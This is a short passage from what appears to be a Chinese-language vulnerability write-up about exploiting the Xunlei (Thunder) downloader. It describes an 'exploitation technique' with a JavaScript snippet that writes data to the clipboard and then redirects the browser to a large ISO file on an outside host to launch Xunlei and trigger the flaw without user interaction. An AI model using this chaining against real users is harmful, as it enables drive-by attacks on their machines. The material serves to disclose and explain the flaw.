 4. 利用技巧
单纯通过复制 payload 的方式进行利用危害有限，交互过多。可以在网页中通过
JavaScript 向剪贴板写入数据，然后将页面重定向到大文件/迅雷注册的协议以唤醒迅雷，完
成自动化的漏洞利用：
<script src="https://cdn.jsdelivr.net/npm/clipboard@1/dist/clipboard.min.js"></script>
<script>
var clipboard = new Clipboard('.btn');
clipboard.on('success', function(e) {
console.log('success', e);
location.href =
"http://xp1.xitongxz.net:808/201707/DEEP_GHOST_XP_SP3_V2017_07.iso";
});
clipboard.on('error', function(e) {
console.log('error', e);
});
</script>